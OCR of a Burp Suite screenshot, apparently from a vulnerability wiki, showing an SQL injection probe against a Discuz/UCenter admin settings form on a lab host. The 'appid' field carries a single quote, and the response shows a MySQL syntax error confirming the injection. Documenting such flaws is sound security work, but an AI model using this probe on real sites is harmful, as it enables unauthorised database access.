 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://cmsdi:81 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
15 Connection: close
16
17 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
18 Content-Disposition: form-data; name="formhash"
19
20 f9994282
21 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
22 Content-Disposition: form-data; name="scrolltop"
23
24
25 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
26 Content-Disposition: form-data; name="anchor"
27
28
29 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
30 Content-Disposition: form-data; name="operation"
31
32 uc
33 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
34 Content-Disposition: form-data; name="settingnew[uc][appid]"
35
36 1'
37 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
38 Content-Disposition: form-data; name="settingnew[uc][key]"
39
40 ********
41 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
42 Content-Disposition: form-data; name="settingnew[uc][api]"
43
44 http://cmsdi:81/uc_server
45 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
46 Content-Disposition: form-data; name="settingnew[uc][ip]"
47
48
49 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
50 Content-Disposition: form-data; name="settingnew[uc][connect]"
51
52 mysql
53 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
54 Content-Disposition: form-data; name="settingnew[uc][dbhost]"
55
56 localhost
57 ------WebKitFormBoundaryaCMpKCpjiq9K9fwf
58 Content-Disposition: form-data; name="settingnew[uc][dbuser]"
59
Response
Raw Headers Hex
Pretty Raw Render \n Actions
11 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
12 <html xmlns="http://www.w3.org/1999/xhtml">
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
15 <meta http-equiv="x-ua-compatible" content="ie=7" />
16 <link href="static/image/admincp/admincp.css?dhe" rel="stylesheet" type="text/css" />
17 </head>
18 <body>
19 <script type="text/JavaScript">
20 var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'dhe', IN_ADMINCP = true, ISFRAME = 1, STATICURL='stat
21 </script>
22 <script src="static/js/common.js?dhe" type="text/javascript">
</script>
23 <script src="static/js/admincp.js?dhe" type="text/javascript">
</script>
24 <script type="text/javascript">
25 if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
26 redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
27 }
28 </script>
29 <div id="append_parent">
</div>
<div id="ajaxwaitid">
</div>
30 <div class="container" id="cpcontainer">
<b>
UCenter info:
</b>
MySQL Query Error<br />
<b>
SQL:
</b>
SELECT value FROM [Table]vars WHERE name='noteexists1''<br />
<b>
Error:
</b>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''noteexists
<b>
Errno:
</b>
1064<br />
31 </div>
32 </body>
33 </html>
PeiQi 文库